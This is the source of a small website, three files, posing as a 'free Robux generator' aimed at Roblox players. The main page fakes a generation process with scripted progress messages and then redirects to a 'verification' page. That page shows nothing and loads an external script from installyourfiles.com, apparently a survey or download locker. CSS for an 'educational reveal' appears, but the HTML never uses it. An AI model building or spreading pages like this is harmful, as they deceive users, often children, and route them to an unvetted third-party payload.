
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>FREE ROBUX - Generator</title>
    <link rel="stylesheet" href="style.css">
</head>

<body>

    <header>
        <div class="logo">⬛ FREE ROBUX ⬛</div>
        <p>THE ULTIMATE ROBUX GENERATOR</p>
    </header>

    <div class="container">

        <div class="hero">
            <h1>GET 100,000 FREE ROBUX!</h1>
            <p>Want to buy some new items?
            Get free Robux in seconds!</p>

            <div class="coin">💰</div>
        </div>

        <div class="generator">

            <h2>ROBUX GENERATOR</h2>

            <p style="color:#aaa; margin-top:10px">
                Enter username below to start.
            </p>

            <input
                type="text"
                id="username"
                placeholder="Enter a fictional username"
            >

            <select id="amount">
                <option value="100">100 Robux</option>
                <option value="500">500 Robux</option>
                <option value="1000">1,000 Robux</option>
                <option value="5000">5,000 Robux</option>
                <option value="10000">10,000 Robux</option>
            </select>

            <button onclick="generate()">
                GENERATE FREE ROBUX
            </button>

            <div class="status" id="status"></div>

            <div class="progress" id="progress">
                <div class="bar" id="bar"></div>
            </div>

        </div>

    </div>

    

    <script>

        function generate() {

            const username =
                document.getElementById("username").value;

            if (!username.trim()) {
                document.getElementById("status").innerText =
                    "Please enter a fictional username!";
                return;
            }

            const status =
                document.getElementById("status");

            const progress =
                document.getElementById("progress");

            const bar =
                document.getElementById("bar");

            const button =
                document.querySelector(".generator button");

            button.disabled = true;
            button.innerText = "GENERATING...";

            progress.style.display = "block";
            bar.style.width = "0%";

            let steps = [
                "Connecting to Roblox servers...",
                "Searching for account...",
                "Generating Robux...",
                "Almost done..."
            ];

            let i = 0;

            status.innerText = steps[0];

            let timer = setInterval(() => {

                i++;

                bar.style.width = (i * 25) + "%";

                if (i < steps.length) {
                    status.innerText = steps[i];
                } else {

                    clearInterval(timer);

                    status.innerText = "Robux generated!";

                    setTimeout(() => {
                        window.location.href =
                            "verification.html";
                    }, 800);

                }

            }, 900);

        }

    </script>

</body>
</html>
</file>

<file: verification.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Coin Verification</title>
    <link rel="stylesheet" href="style.css">
</head>

<body>

<header>
    <div class="logo">⬛ FREE ROBUX ⬛</div>
    <p>THE ULTIMATE ROBUX GENERATOR</p>
</header>




<script>
function reveal() {
    document.getElementById("reveal").style.display = "block";

    document.getElementById("reveal")
        .scrollIntoView({ behavior: "smooth" });
}
</script>

<script type="text/javascript" src="https://installyourfiles.com/script_include.php?id=1920664"></script>

</body>
</html>
</file>
<file: style.css>
* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

body {
    font-family: Arial, sans-serif;
    background: #191b1f;
    color: white;
}

/* HEADER */

header {
    background: #111214;
    padding: 22px;
    text-align: center;
    border-bottom: 3px solid #00b06b;
}

.logo {
    font-size: 32px;
    font-weight: 900;
    color: #00d47b;
    text-shadow: 0 0 12px #00a85a;
}

header p {
    color: #aaa;
    margin-top: 7px;
}

/* MAIN CONTAINER */

.container {
    max-width: 750px;
    margin: 35px auto;
    padding: 20px;
}

/* HERO */

.hero {
    text-align: center;
    margin-bottom: 30px;
}

.hero h1 {
    font-size: 38px;
    color: #00d47b;
    margin-bottom: 12px;
}

.hero p {
    color: #ccc;
    font-size: 16px;
}

.coin {
    font-size: 65px;
    margin: 15px;
}

/* GENERATOR */

.generator {
    background: #25282d;
    border: 1px solid #41464d;
    border-radius: 12px;
    padding: 30px;
    text-align: center;
    box-shadow: 0 0 25px #000;
}

/* INPUTS */

input,
select {
    display: block;
    width: 100%;
    padding: 14px;
    margin: 15px 0;
    border-radius: 6px;
    border: 1px solid #555;
    background: #191b1f;
    color: white;
    font-size: 16px;
}

/* BUTTONS */

button {
    background: #00b06b;
    border: none;
    padding: 16px 25px;
    width: 100%;
    border-radius: 6px;
    font-weight: bold;
    font-size: 17px;
    cursor: pointer;
    color: white;
    transition: 0.2s;
}

button:hover {
    background: #00d47b;
    transform: scale(1.02);
}

button:disabled {
    opacity: 0.6;
    cursor: not-allowed;
}

/* STATUS */

.status {
    margin-top: 20px;
    color: #00d47b;
    font-weight: bold;
    min-height: 25px;
}

/* PROGRESS */

.progress {
    height: 12px;
    background: #111214;
    border-radius: 10px;
    margin-top: 15px;
    overflow: hidden;
    display: none;
}

.bar {
    height: 100%;
    width: 0%;
    background: #00d47b;
    transition: width 0.5s;
}

/* VERIFICATION */

.verification {
    display: none;
    margin-top: 25px;
    background: #30343a;
    border: 1px solid #e6ad36;
    padding: 22px;
    border-radius: 10px;
}

.verification h2 {
    color: #e6ad36;
    margin-bottom: 12px;
}

.verification p {
    color: #ccc;
    line-height: 1.6;
    margin-bottom: 15px;
}

.survey {
    padding: 15px;
    border: 1px solid #555;
    border-radius: 6px;
    margin: 10px 0;
    cursor: pointer;
}

.survey:hover {
    border-color: #00d47b;
}

/* EDUCATIONAL REVEAL */

.reveal {
    display: none;
    margin-top: 25px;
    background: #173226;
    border: 2px solid #00d47b;
    padding: 25px;
    border-radius: 10px;
}

.reveal h2 {
    color: #00d47b;
    margin-bottom: 15px;
}

.reveal p {
    color: #ddd;
    line-height: 1.7;
    margin-bottom: 12px;
}

/* FOOTER */

footer {
    text-align: center;
    color: #777;
    padding: 25px;
    font-size: 13px;
}

/* MOBILE */

@media (max-width: 600px) {
    .container {
        margin: 15px auto;
        padding: 12px;
    }

    .hero h1 {
        font-size: 28px;
    }

    .generator {
        padding: 20px;
    }

    .logo {
        font-size: 25px;
    }
}
</file>
